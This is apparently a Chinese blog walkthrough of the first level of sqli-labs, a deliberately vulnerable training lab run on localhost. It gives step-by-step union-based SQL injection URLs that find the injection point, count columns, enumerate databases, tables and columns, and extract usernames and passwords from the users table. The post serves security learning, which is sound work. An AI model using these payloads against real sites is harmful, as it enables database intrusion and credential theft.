sqli-labs-master less01

注:如未接触过sql注入,建议观看前期知识点文章 https://www.cnblogs.com/yyd-sun/p/12256407.html

第一关步骤

一、判断注入类型(数字/字符)







(1)、http://localhost/sqli-labs-master/Less-1/?id=1 结果正常

(2)、http://localhost/sqli-labs-master/Less-1/?id=1' 报错

(3)、http://localhost/sqli-labs-master/Less-1/?id=1'--+ 结果正常

结果说明是字符注入。





二、猜解SQL查询语句中的字段数

http://localhost/sqli-labs-master/Less-1/?id=1'order by 4 --+

http://localhost/sqli-labs-master/Less-1/?id=1'order by 3 --+

结果显示字段数为3



三、确定回显的字段数

http://localhost/sqli-labs-master/Less-1/?id=-1'union select 1,2,3--+

结果显示 回显字段为2、3



四、获取当前数据库

http://localhost/sqli-labs-master/Less-1/?id=-1'union select 1,2,group_concat(schema_name) from information_schema.schemata--+

| information_schema |

| challenges |

| dvwa |

| jokedb |

| mysql |

| pikachu |

| pkxss |

| security |

| test |



五、获取security库的表名

http://localhost/sqli-labs-master/Less-1/?id=-1'union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=0x7365637572697479--+

| emails |

| referers |

| uagents |

| users |



六、查users表字段

http://localhost/sqli-labs-master/Less-1/?id=-1'union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273--+



七、查询users表的id,username,password

http://localhost/sqli-labs-master/Less-1/?id=-1'union select 1,2,group_concat(concat_ws(0x2d2d,id,username,password)) from security.users--+

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 基于Microsoft.Extensions.AI核心库实现RAG应用

· Linux系列:如何用heaptrack跟踪.NET程序的非托管内存泄露

· 开发者必知的日志记录最佳实践

· SQL Server 2025 AI相关能力初探

· Linux系列:如何用 C#调用 C方法造成内存泄露

· Manus爆火,是硬核还是营销?

· 终于写完轮子一部分:tcp代理 了,记录一下

· 别再用vector<bool>了!Google高级工程师:这可能是STL最大的设计失误

· 单元测试从入门到精通

· 震惊!C++程序真的从main开始吗?99%的程序员都答错了